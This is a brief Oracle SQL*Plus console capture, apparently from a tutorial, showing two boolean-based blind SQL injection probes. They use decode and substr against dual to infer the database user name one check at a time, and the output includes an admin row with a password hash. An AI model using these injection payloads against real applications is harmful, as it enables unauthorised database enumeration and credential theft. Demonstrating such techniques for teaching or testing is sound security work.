 SQL> select * from users where id=1 and 1=(select decode(user,'SQLI',1) from dual);
        ID UNAME            PWD
---------- ---------------- --------------------------------
         1 admin            ab71giedas98g1o2dasgd12e98g
SQL> select * from users where id=1 and 'S'=(select substr(user,1,1)from dual);
        ID UNAME            PWD
---------- ---------------- --------------------------------
         1 admin            ab71giedas98g1o2dasgd12e98g
ChaBug
SQL>